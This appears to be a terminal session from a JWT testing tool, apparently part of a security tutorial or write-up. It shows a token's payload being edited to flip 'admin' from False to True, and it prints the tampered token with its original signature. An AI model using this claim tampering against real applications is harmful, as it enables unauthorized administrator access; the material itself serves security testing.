 ====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
====================================================================
Token header values:
[1] alg = "HS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] name = "test333"
[2] admin = False
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 3
Please enter new Key and hit ENTER
> admin
Please enter new value for admin and hit ENTER
> True
[1] name = "test333"
[2] admin = True
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_3be2d41f1db42ef07e2369fef5c854ce - Tampered token:
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoidGVzdDMzMyIsImFkbWluIjp0cnVlfQ.pexv7afakRnfXaUonh0o0Y96xPDz2BSOsM45
3Mn2F0YD